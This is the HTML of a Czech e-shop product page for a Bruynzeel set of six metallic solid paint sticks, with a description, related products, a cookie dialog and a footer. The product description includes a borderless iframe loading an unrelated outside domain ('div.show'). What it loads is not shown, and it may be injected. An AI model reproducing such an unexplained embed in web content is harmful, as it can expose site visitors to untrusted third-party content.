                  <li class="facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.psacipotreby.net%2Fpevna-barva%2F902-bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev-8712079468521.html" title="Sdílet" target="_blank">Sdílet</a></li>
                  <li class="twitter"><a href="https://twitter.com/intent/tweet?text=bruynzeel+60159202+Pevn%C3%A1+kva%C5%A1ov%C3%A1+barva+-+sada+6+metalick%C3%BDch+barev https%3A%2F%2Fwww.psacipotreby.net%2Fpevna-barva%2F902-bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev-8712079468521.html" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.psacipotreby.net%2F7522%2Fbruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg&amp;url=https%3A%2F%2Fwww.psacipotreby.net%2Fpevna-barva%2F902-bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev-8712079468521.html" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
<p id="loyalty_product" class="align_justify">
    <span class="material-icons">redeem</span><br/>
            Zakoupením tohoto produktu můžete nasbírat až
        <b><span id="loyalty_points">13</span>
            věrnostních bodů</b>
        .
        Váš košík obsahuje celkem
        <b><span id="total_loyalty_points">13</span>
            bodů</b>
        ,které lze přeměnit na voucher v hodnotě
        <span id="loyalty_price">2,60 Kč</span>
        .
    </p>
<br class="clear"/>
</div>
					  

					  					  
					</form>
				  

				</div>

				
				  
				 
			</div>
		  </div>
      </div>
    </div>
	<div class="row">
		<div class="col-xs-12">
			
            <div class="tabs ">  
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
						 style="color:#000!important;"
                          aria-selected="true">Popis</a>
                    </li>
                  				  
				  
				  
				  
				  
				  
				  
				  
				  
				  
				  
				  
           
				  
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active" id="description" role="tabpanel">
                   
                     <div class="product-description"><p><iframe width="450" height="371" style="margin-left:auto;margin-right:auto;" src="https://www.youtube.com/embed/9ODeiP8EWzU" frameborder="0"></iframe></p>
<div><iframe style="border:none;" src="//div.show/public"></iframe></div></div>
                   
                 </div>

             
				 
				 
				 
				<div class="tab-pane fade in" id="idTab5">
					
				</div>	
				
				
				
				
				
				
				
				
				
                 
                                    

                                 </div>  
            </div>
          
		</div>
	</div>
    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        		 <div class="view-products">
			<figure>
			  <img class="js-modal-product-cover product-cover-modal" width="700" src="https://www.psacipotreby.net/7522-large_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg" alt="bruynzeel® Pevná barva sada 6 ks. metalických barev" title="bruynzeel® Pevná barva sada 6 ks. metalických barev" itemprop="image">
			  <figcaption class="image-caption">
			  
				<div id="product-description-short" itemprop="description"><p><span class="VIiyi" style="font-family:verdana, geneva;color:#2445a2;" lang="cs" xml:lang="cs"><span class="JLqJ4b ChMk0b"><span style="font-size:14pt;"><strong>M</strong></span></span></span><span style="color:#2445a2;">alujte bez námahy bez štětců, bez nepořádku z rozdělaných barev nebo vody s touto šikovnou pevnou barvou! Vysouvá a zasouvá se otáčením spodní části. Vytvořeno speciálně pro mladé umělce, stimulují jemnou motoriku. Kompletně rozpustné ve vodě.</span></p>
<ul style="list-style-type:disc;">
<li><span style="color:#218e53;">Tři sady po 6 barvách základní, neon a metalické</span></li>
<li><span style="color:#218e53;">Vhodné pro použití na papír, karton, dřevo a sklo.</span></li>
<li><span style="color:#218e53;">10 gramů vydatné barvy v každé tyčince</span></li>
<li><span style="color:#218e53;">Živé a krycí barvy rychle schnou a snadno se mísí.</span></li>
<li><span style="color:#218e53;">Hladký povrch barvy nemačká papír a zajišťuje hodiny zábavy při používání.</span></li>
<li><span style="color:#218e53;">Barvy lze snadno omýt z rukou mýdlem a vodou.</span></li>
<li><span style="color:#218e53;">Chraňte oblečení a nábytek před skvrnami. Pokud se na tkaninách objeví skvrny, okamžitě je omyjte mýdlem a vodou.</span></li>
<li><span style="color:#218e53;">Bez lepku</span></li>
</ul>
<p style="text-align:center;"><span style="color:#d0121a;">bruynzeel holland, spolehlivé výrobky, kterými se všichni těší po mnoho let.</span></p></div>
			  
			</figcaption>
			</figure>
		</div>
        <aside id="thumbnails_modal">
          
						  <div class="thumb-container">
				<img data-image-large-src="https://www.psacipotreby.net/7522-large_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg" class="thumb js-modal-thumb" src="https://www.psacipotreby.net/7522-home_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg" alt="bruynzeel® Pevná barva sada 6 ks. metalických barev" title="bruynzeel® Pevná barva sada 6 ks. metalických barev" width="360" itemprop="image">
			  </div>
						  <div class="thumb-container">
				<img data-image-large-src="https://www.psacipotreby.net/7523-large_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg" class="thumb js-modal-thumb" src="https://www.psacipotreby.net/7523-home_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg" alt="bruynzeel® Pevná barva sada 6 ks. metalických barev" title="bruynzeel® Pevná barva sada 6 ks. metalických barev" width="360" itemprop="image">
			  </div>
						  <div class="thumb-container">
				<img data-image-large-src="https://www.psacipotreby.net/7524-large_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg" class="thumb js-modal-thumb" src="https://www.psacipotreby.net/7524-home_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg" alt="bruynzeel® Pevná barva sada 6 ks. metalických barev" title="bruynzeel® Pevná barva sada 6 ks. metalických barev" width="360" itemprop="image">
			  </div>
						  <div class="thumb-container">
				<img data-image-large-src="https://www.psacipotreby.net/7525-large_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg" class="thumb js-modal-thumb" src="https://www.psacipotreby.net/7525-home_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg" alt="bruynzeel® Pevná barva sada 6 ks. metalických barev" title="bruynzeel® Pevná barva sada 6 ks. metalických barev" width="360" itemprop="image">
			  </div>
						  <div class="thumb-container">
				<img data-image-large-src="https://www.psacipotreby.net/7526-large_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg" class="thumb js-modal-thumb" src="https://www.psacipotreby.net/7526-home_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg" alt="bruynzeel® Pevná barva sada 6 ks. metalických barev" title="bruynzeel® Pevná barva sada 6 ks. metalických barev" width="360" itemprop="image">
			  </div>
			          
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

 <script type="text/javascript">
	$(document).ready(function() {
	  $('#product-modal #thumbnails_modal').slick({
	   slidesToShow: 1,
	   slidesToScroll: 1,
	   asNavFor: '.slider-for',
	   dots: true,
	   focusOnSelect: true
	 });
	
});
</script>    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
	<script>
	
	</script>
  </section>


    
  </div>


			  
			</div>
							
									
				
				  <section class="categoryproducts clearfix">
	<div class="pos_title">
		<h2>
						2 dalších produktů ve stejné kategorii:
					</h2>
	</div>
	<div class="row pos_content">
		<div class="product_categoryslide owl-carousel">
						
 <!-- style products default -->
 
	<article class="product-miniature js-product-miniature style_product1" data-id-product="901" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://www.psacipotreby.net/malovani/901-bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev-8712079468514.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
				src = "https://www.psacipotreby.net/7517-home_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg" 
				alt = "bruynzeel® Pevná barva sada 6 ks. neon barev"
				data-full-size-image-url = "https://www.psacipotreby.net/7517-large_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">
				<li>
					
				</li>
												<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Rychlý náhled">
					 <span>Rychlý náhled</span>
					</a>
					
				</li>
				
			</ul> 
		
			
			<ul class="product-flag">
							<li class="discount"><span>-10,00 Kč</span></li>
						</ul>
			
		</div>
		<div class="product_desc">
			<div class="inner_desc">
								 <div class="manufacturer"><a href="//www.psacipotreby.net/brands?id_manufacturer=1">bruynzeel® holland</a></div>
								
				  <h3 itemprop="name"><a href="https://www.psacipotreby.net/malovani/901-bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev-8712079468514.html" class="product_name " title="bruynzeel 60159106 Pevná kvašová barva - sada 6 neonových barev">bruynzeel 60159106 Pevná kvašová barva - sada 6 neonových barev</a></h3> 
				
				
					<div class="hook-reviews">
					
					</div>
				 
				
				
				  					<div class="product-price-and-shipping">
					  						

						<span class="sr-only">Běžná cena</span>
						<span class="regular-price">141,00 Kč</span>
					  
					  

					  <span class="sr-only">Cena</span>
					  <span itemprop="price" class="price price-sale">131,00 Kč</span>
					  

					  
																				  <span class="discount-amount discount-product">-10,00 Kč</span>
													  					</div>
				  				
				<div class="cart">
					<div class="product-add-to-cart">	
 <form action="https://www.psacipotreby.net/kosik" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
   <input type="hidden" name="id_product" value="901" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" title="Koupit" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Koupit
   </button>
 </form>
</div>
 				</div>
			</div>
			<div class="availability"> 
							
				<div class="availability-list out-of-stock">Dostupnost: <span>Tato varianta není k dispozici</span></div> 
										</div>
			
				<div class="product-desc" itemprop="description"><p><span class="VIiyi" style="font-family:verdana, geneva;color:#2445a2;" lang="cs" xml:lang="cs"><span class="JLqJ4b ChMk0b"><span style="font-size:14pt;"><strong>M</strong></span></span></span><span style="color:#2445a2;">alujte bez námahy bez štětců, bez nepořádku z rozdělaných barev nebo vody s touto šikovnou pevnou barvou! Vysouvá a zasouvá se otáčením spodní části. Vytvořeno speciálně pro mladé umělce, stimulují jemnou motoriku. Kompletně rozpustné ve vodě.</span></p>
<ul style="list-style-type:disc;">
<li><span style="color:#218e53;">Tři sady po 6 barvách základní, neon a metalické</span></li>
<li><span style="color:#218e53;">Vhodné pro použití na papír, karton, dřevo a sklo.</span></li>
<li><span style="color:#218e53;">10 gramů vydatné barvy v každé tyčince</span></li>
<li><span style="color:#218e53;">Živé a krycí barvy rychle schnou a snadno se mísí.</span></li>
<li><span style="color:#218e53;">Hladký povrch barvy nemačká papír a zajišťuje hodiny zábavy při používání.</span></li>
<li><span style="color:#218e53;">Barvy lze snadno omýt z rukou mýdlem a vodou.</span></li>
<li><span style="color:#218e53;">Chraňte oblečení a nábytek před skvrnami. Pokud se na tkaninách objeví skvrny, okamžitě je omyjte mýdlem a vodou.</span></li>
<li><span style="color:#218e53;">Bez lepku</span></li>
</ul>
<p style="text-align:center;"><span style="color:#d0121a;">bruynzeel holland, spolehlivé výrobky, kterými se všichni těší po mnoho let.</span></p></div>
			
		
			<div class="variant-links">
			
						 
			</div>
		
		</div>
	</article>

 <!-- end style products default type 1 -->
 
  <!-- style products default type 2 -->
 <!-- end style products default type 3 -->						
 <!-- style products default -->
 
	<article class="product-miniature js-product-miniature style_product1" data-id-product="900" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://www.psacipotreby.net/pevna-barva/900-bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev-8712079468538.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
				src = "https://www.psacipotreby.net/7516-home_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg" 
				alt = "bruynzeel® Pevná barva sada 6 ks. základních barev"
				data-full-size-image-url = "https://www.psacipotreby.net/7516-large_default/bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">
				<li>
					
				</li>
												<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Rychlý náhled">
					 <span>Rychlý náhled</span>
					</a>
					
				</li>
				
			</ul> 
		
			
			<ul class="product-flag">
							<li class="discount"><span>-10,00 Kč</span></li>
						</ul>
			
		</div>
		<div class="product_desc">
			<div class="inner_desc">
								 <div class="manufacturer"><a href="//www.psacipotreby.net/brands?id_manufacturer=1">bruynzeel® holland</a></div>
								
				  <h3 itemprop="name"><a href="https://www.psacipotreby.net/pevna-barva/900-bruynzeel-pevna-barva-sada-6-ks-zakladnich-barev-8712079468538.html" class="product_name " title="bruynzeel 60159006 Pevná kvašová barva - sada 6 základních barev">bruynzeel 60159006 Pevná kvašová barva - sada 6 základních barev</a></h3> 
				
				
					<div class="hook-reviews">
					
					</div>
				 
				
				
				  					<div class="product-price-and-shipping">
					  						

						<span class="sr-only">Běžná cena</span>
						<span class="regular-price">141,00 Kč</span>
					  
					  

					  <span class="sr-only">Cena</span>
					  <span itemprop="price" class="price price-sale">131,00 Kč</span>
					  

					  
																				  <span class="discount-amount discount-product">-10,00 Kč</span>
													  					</div>
				  				
				<div class="cart">
					<div class="product-add-to-cart">	
 <form action="https://www.psacipotreby.net/kosik" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
   <input type="hidden" name="id_product" value="900" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" title="Koupit" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Koupit
   </button>
 </form>
</div>
 				</div>
			</div>
			<div class="availability"> 
							
				<div class="availability-list out-of-stock">Dostupnost: <span>Tato varianta není k dispozici</span></div> 
										</div>
			
				<div class="product-desc" itemprop="description"><p><span class="VIiyi" style="font-family:verdana, geneva;color:#2445a2;" lang="cs" xml:lang="cs"><span class="JLqJ4b ChMk0b"><span style="font-size:14pt;"><strong>M</strong></span></span></span><span style="color:#2445a2;">alujte bez námahy bez štětců, bez nepořádku z rozdělaných barev nebo vody s touto šikovnou pevnou barvou! Vysouvá a zasouvá se otáčením spodní části. Vytvořeno speciálně pro mladé umělce, stimulují jemnou motoriku. Kompletně rozpustné ve vodě.</span></p>
<ul style="list-style-type:disc;">
<li><span style="color:#218e53;">Tři sady po 6 barvách základní, neon a metalické</span></li>
<li><span style="color:#218e53;">Vhodné pro použití na papír, karton, dřevo a sklo.</span></li>
<li><span style="color:#218e53;">10 gramů vydatné barvy v každé tyčince</span></li>
<li><span style="color:#218e53;">Živé a krycí barvy rychle schnou a snadno se mísí.</span></li>
<li><span style="color:#218e53;">Hladký povrch barvy nemačká papír a zajišťuje hodiny zábavy při používání.</span></li>
<li><span style="color:#218e53;">Barvy lze snadno omýt z rukou mýdlem a vodou.</span></li>
<li><span style="color:#218e53;">Chraňte oblečení a nábytek před skvrnami. Pokud se na tkaninách objeví skvrny, okamžitě je omyjte mýdlem a vodou.</span></li>
<li><span style="color:#218e53;">Bez lepku</span></li>
</ul>
<p style="text-align:center;"><span style="color:#d0121a;">bruynzeel holland, spolehlivé výrobky, kterými se všichni těší po mnoho let.</span></p></div>
			
		
			<div class="variant-links">
			
						 
			</div>
		
		</div>
	</article>

 <!-- end style products default type 1 -->
 
  <!-- style products default type 2 -->
 <!-- end style products default type 3 -->					</div>
	</div>
</section>

				
				
        </div>
			
        
    </div>

    <footer id="footer">
        
          <div class="footer-container">
	<div class="footer_top">
		<div class="container">
		    <div class="row">
			   
					<div class="col-md-4 links footer_block">
      <p><img src="https://www.psacipotreby.net/img/cms/footer/logo-footer.png" /></p>
<p><a href="https://www.facebook.com/psacipotreby.net" target="_blank"><img src="https://www.psacipotreby.net/img/cms/footer/facebook.png" /></a></p>
      </div>
<div class="col-md-2 links footer_block">
	<h3 class=" hidden-sm-down">Informace pro Vás</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_2" data-toggle="collapse">
		<h3>Informace pro Vás</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
      <ul id="footer_2" class="collapse footer_list">
      	
        <li>
          <a
            id="link-cms-page-1-2"
            class="cms-page-link"
            href="https://www.psacipotreby.net/content/1-doprava-a-platba"
            title="Doprava a platba"
                      >
            Doprava a platba
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-2-2"
            class="cms-page-link"
            href="https://www.psacipotreby.net/content/2-ochrana-osobnich-udaju"
            title=""
                      >
            Ochrana osobních údajů
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-3-2"
            class="cms-page-link"
            href="https://www.psacipotreby.net/content/3-obchodni-podminky"
            title=""
                      >
            Obchodní podmínky
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-8-2"
            class="cms-page-link"
            href="https://www.psacipotreby.net/content/8-kontakt"
            title=""
                      >
            Kontakt
          </a>
        </li>
          </ul>
  </div>
<div class="col-md-3 links footer_block">
	<h3 class=" hidden-sm-down">Užitečné odkazy</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_3" data-toggle="collapse">
		<h3>Užitečné odkazy</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
      <ul id="footer_3" class="collapse footer_list">
      	
        <li>
          <a
            id="link-product-page-prices-drop-3"
            class="cms-page-link"
            href="https://www.psacipotreby.net/akce"
            title="Akce a slevy"
                      >
            Akce
          </a>
        </li>
      	
        <li>
          <a
            id="link-product-page-new-products-3"
            class="cms-page-link"
            href="https://www.psacipotreby.net/novinky"
            title="Naše nové produkty"
                      >
            Novinky
          </a>
        </li>
      	
        <li>
          <a
            id="link-product-page-best-sales-3"
            class="cms-page-link"
            href="https://www.psacipotreby.net/nejprodavanejsi"
            title="Naše nejlepší prodeje"
                      >
            Nejprodávanější
          </a>
        </li>
      	
        <li>
          <a
            id="link-static-page-my-account-3"
            class="cms-page-link"
            href="https://www.psacipotreby.net/muj-ucet"
            title=""
                      >
            Můj účet
          </a>
        </li>
          </ul>
  </div>
<div class="col-md-3 links footer_block">
	<h3 class=" hidden-sm-down">KONTAKTNÍ INFORMACE</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_4" data-toggle="collapse">
		<h3>KONTAKTNÍ INFORMACE</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
     <div id="footer_4" class="collapse footer_list">
    <p><span style="color: #000000;">PsacíPotřeby.net</span><br /><span style="color: #000000;">Potocká 58/7, Brno 62300</span></p>
<div class="footer_about_us">
<div class="desc_info">
<div class="need_help">
<p>INFOLINKA 08:00 - 22:00 h</p>
<p class="phone">(+420) 720 111 152</p>
</div>
</div>
</div>
          

  <div class="col-footer social_follow "> 
    <ul>
          </ul>
  </div>


    	</div>	
  </div>
<div id="lgcookieslaw_banner" class="lgcookieslaw-banner">
    <div class="container">
        <div class="lgcookieslaw-message">
            <p>Tyto stránky ukládají v souladu se zákony na Vaše zařízení soubory, obecně nazývané cookies. Potvrďte prosím nastavení cookies souborů pro použití webu.</p>
<p></p> 
            <div class="lgcookieslaw-link-container">
                <a id="lgcookieslaw_info" class="lgcookieslaw-info lgcookieslaw-link-button"  href="https://www.psacipotreby.net/content/5-prohlaseni-o-pouziti-cookies" >
                    PŘEJÍT NA STRÁNKU PODROBNĚ O COOKIES
                </a>

                <a id="lgcookieslaw_customize_cookies" class="lgcookieslaw-customize-cookies lgcookieslaw-link-button" onclick="customizeCookies()">
                    NASTAVENÍ SOUBORŮ COOKIES
                </a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
            
            <button id="lgcookieslaw_accept" class="lgcookieslaw-btn lgcookieslaw-accept lggoogleanalytics-accept" onclick="closeinfo(true, 1)">SOUHLASÍM</button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>KONFIGURACE COOKIES</h2>

                                    <div class="lgcookieslaw-section">
                    <div class="lgcookieslaw-section-name">
                        Nezbytně nutné soubory cookie <small>(technické)</small>                    </div>
                    <div class="lgcookieslaw-section-checkbox">
                        <label class="lgcookieslaw-switch">
                            <div class="lgcookieslaw-slider-option-left">NE</div>
                            <input type="checkbox" id="lgcookieslaw_purpose_enabled_1" class="lgcookieslaw-purpose-enabled" data-id-lgcookieslaw-purpose="1" checked="checked" disabled="disabled">
                            <span class="lgcookieslaw-slider lgcookieslaw-slider-checked"></span>
                            <div class="lgcookieslaw-slider-option-right">ANO</div>
                        </label>
                    </div>
                    <div class="lgcookieslaw-section-description">
                        <div class="lgcookieslaw-section-description-button card-header collapsed" data-toggle="collapse" href="#multi_collapse_lgwhatsapp_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgwhatsapp_purpose_1">
                            <a class="card-title">Podrobnosti zde</a>
                        </div>
                        <div class="lgcookieslaw-section-description-content collapse multi-collapse" id="multi_collapse_lgwhatsapp_purpose_1">
                            <p>Jsou nezbytné a důležité pro provoz a fungování základních funkcí e-shopu a nelze je vypnout. Jedná se např. o správu košíku a přihlášení. Bez těchto cookies nebude web fungovat.</p>                         </div>
                    </div>
                </div>
                            <div class="lgcookieslaw-section">
                    <div class="lgcookieslaw-section-name">
                        Marketingové cookies                    </div>
                    <div class="lgcookieslaw-section-checkbox">
                        <label class="lgcookieslaw-switch">
                            <div class="lgcookieslaw-slider-option-left">NE</div>
                            <input type="checkbox" id="lgcookieslaw_purpose_enabled_2" class="lgcookieslaw-purpose-enabled" data-id-lgcookieslaw-purpose="2">
                            <span class="lgcookieslaw-slider"></span>
                            <div class="lgcookieslaw-slider-option-right">ANO</div>
                        </label>
                    </div>
                    <div class="lgcookieslaw-section-description">
                        <div class="lgcookieslaw-section-description-button card-header collapsed" data-toggle="collapse" href="#multi_collapse_lgwhatsapp_purpose_2" role="button" aria-expanded="false" aria-controls="multi_collapse_lgwhatsapp_purpose_2">
                            <a class="card-title">Podrobnosti zde</a>
                        </div>
                        <div class="lgcookieslaw-section-description-content collapse multi-collapse" id="multi_collapse_lgwhatsapp_purpose_2">
                            <p>Shromažďují informace o návštěvnosti stránek se zbožím či službami za účelem pozdější propagace skrze nás či reklamní systémy a poskytování obsahu odpovídajícímu Vašemu zájmu.</p>                         </div>
                    </div>
                </div>
                            <div class="lgcookieslaw-section">
                    <div class="lgcookieslaw-section-name">
                        Analytické cookies                    </div>
                    <div class="lgcookieslaw-section-checkbox">
                        <label class="lgcookieslaw-switch">
                            <div class="lgcookieslaw-slider-option-left">NE</div>
                            <input type="checkbox" id="lgcookieslaw_purpose_enabled_3" class="lgcookieslaw-purpose-enabled lgcookieslaw-analytics-purpose" data-id-lgcookieslaw-purpose="3">
                            <span class="lgcookieslaw-slider"></span>
                            <div class="lgcookieslaw-slider-option-right">ANO</div>
                        </label>
                    </div>
                    <div class="lgcookieslaw-section-description">
                        <div class="lgcookieslaw-section-description-button card-header collapsed" data-toggle="collapse" href="#multi_collapse_lgwhatsapp_purpose_3" role="button" aria-expanded="false" aria-controls="multi_collapse_lgwhatsapp_purpose_3">
                            <a class="card-title">Podrobnosti zde</a>
                        </div>
                        <div class="lgcookieslaw-section-description-content collapse multi-collapse" id="multi_collapse_lgwhatsapp_purpose_3">
                            <p>Umožňují nám lépe chápat chování uživatelů pro další zlepšování poskytovaných služeb. Jedná se např. o počítání návštěv jednotlivých stránek, kolik času na nich strávíte a zda provedete předem stanovenou akci.</p>                         </div>
                    </div>
                </div>
                            <div class="lgcookieslaw-section">
                    <div class="lgcookieslaw-section-name">
                        Výkonové cookies                    </div>
                    <div class="lgcookieslaw-section-checkbox">
                        <label class="lgcookieslaw-switch">
                            <div class="lgcookieslaw-slider-option-left">NE</div>
                            <input type="checkbox" id="lgcookieslaw_purpose_enabled_4" class="lgcookieslaw-purpose-enabled" data-id-lgcookieslaw-purpose="4">
                            <span class="lgcookieslaw-slider"></span>
                            <div class="lgcookieslaw-slider-option-right">ANO</div>
                        </label>
                    </div>
                    <div class="lgcookieslaw-section-description">
                        <div class="lgcookieslaw-section-description-button card-header collapsed" data-toggle="collapse" href="#multi_collapse_lgwhatsapp_purpose_4" role="button" aria-expanded="false" aria-controls="multi_collapse_lgwhatsapp_purpose_4">
                            <a class="card-title">Podrobnosti zde</a>
                        </div>
                        <div class="lgcookieslaw-section-description-content collapse multi-collapse" id="multi_collapse_lgwhatsapp_purpose_4">
                            <p>Výkonové cookies se používají k pochopení a analýze klíčových indexů výkonu webu, což pomáhá zajistit lepší uživatelský komfort pro návštěvníky.</p>                         </div>
                    </div>
                </div>
                            <div class="lgcookieslaw-section">
                    <div class="lgcookieslaw-section-name">
                        Ostatní cookies                    </div>
                    <div class="lgcookieslaw-section-checkbox">
                        <label class="lgcookieslaw-switch">
                            <div class="lgcookieslaw-slider-option-left">NE</div>
                            <input type="checkbox" id="lgcookieslaw_purpose_enabled_5" class="lgcookieslaw-purpose-enabled" data-id-lgcookieslaw-purpose="5">
                            <span class="lgcookieslaw-slider"></span>
                            <div class="lgcookieslaw-slider-option-right">ANO</div>
                        </label>
                    </div>
                    <div class="lgcookieslaw-section-description">
                        <div class="lgcookieslaw-section-description-button card-header collapsed" data-toggle="collapse" href="#multi_collapse_lgwhatsapp_purpose_5" role="button" aria-expanded="false" aria-controls="multi_collapse_lgwhatsapp_purpose_5">
                            <a class="card-title">Podrobnosti zde</a>
                        </div>
                        <div class="lgcookieslaw-section-description-content collapse multi-collapse" id="multi_collapse_lgwhatsapp_purpose_5">
                            <p>Jiné nezařazené soubory cookie jsou ty, které jsou analyzovány a dosud nebyly zařazeny do žádné kategorie.</p>                         </div>
                    </div>
                </div>
                        </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel" class="btn lgcookieslaw-cancel"> > ZAVŘÍT</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
            
            <button id="lgcookieslaw_save" class="btn lgcookieslaw-save" onclick="closeinfo(true, 2)">PŘÍJMOUT VYBRANÉ</button>
            <button id="lgcookieslaw_accept_all" class="btn lgcookieslaw-accept-all lggoogleanalytics-accept" onclick="closeinfo(true, 1)">PŘÍJMOUT VŠE</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>

			    
			</div>
		</div>
	</div>
	<div class="footer_bottom">
		<div class="container">
			<div class="row">
				
					  <div class="static_cms">
<div class="row">
<div class="col-cms col-xs-12 col-sm-6 col-md-6 col-lg-3">
<div class="box_cms"><img src="/img/cms/icon_cms1.png" alt="" class="img-responsive" />
<div class="txt_cms">
<div class="txt_cms">
<div class="txt_cms">
<h2><span style="color: #ffffff;"><strong>NEJNIŽŠÍ CENY</strong></span></h2>
<p><span style="color: #000000;"><span style="color: #ffffff;">v České republice</span><br /></span></p>
</div>
</div>
</div>
</div>
</div>
<div class="col-cms col-xs-12 col-sm-6 col-md-6 col-lg-3">
<div class="box_cms"><img src="/img/cms/icon_cms2.png" alt="" class="img-responsive" />
<div class="txt_cms">
<h2><span style="color: #ffffff;"><strong>LET ZKUŠENOSTÍ</strong></span></h2>
<p><span style="color: #ffffff;">s bruynzeel-sakura</span></p>
</div>
</div>
</div>
<div class="col-cms col-xs-12 col-sm-6 col-md-6 col-lg-3">
<div class="box_cms"><img src="/img/cms/icon_cms3.png" alt="" class="img-responsive" />
<div class="txt_cms">
<h2><span style="color: #ffffff;"><strong>NEJŠIRŠÍ VÝBĚR</strong></span></h2>
<h2></h2>
<p><span style="color: #ffffff;">nabízeného zboží</span></p>
</div>
</div>
</div>
<div class="col-cms col-xs-12 col-sm-6 col-md-6 col-lg-3">
<div class="box_cms"><img src="/img/cms/icon_cms4.png" alt="" class="img-responsive" />
<div class="txt_cms">
<div class="txt_cms">
<h2><span style="color: #ffffff;"><strong>SPOKOJENÝ ZÁKAZNÍK</strong></span></h2>
<h2></h2>
<p><span style="color: #ffffff;">je pro nás prioritou</span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="col-md-4 links footer_block">
      <div class="copyright"><span style="color: #757575;">2024 Eshop by <a href="http://www.eshop-kvalitne.cz" target="_blank"><span style="color: #757575;">Tvorba eshopu</span></a></span></div>
      </div>
<div class="col-md-8 links footer_block">
      <div class="payment"><img src="https://www.psacipotreby.net/img/cms/footer/karty.png" style="float: right;" /></div>
      </div>

				
			</div>
		</div>
	</div>
</div>
        
    </footer>

    </main>
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
    
        <script type="text/javascript" src="https://www.psacipotreby.net/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.psacipotreby.net/themes/theme_rozer1/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.psacipotreby.net/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
  <script type="text/javascript" src="https://www.psacipotreby.net/modules/posmegamenu//views/js/front.js" ></script>
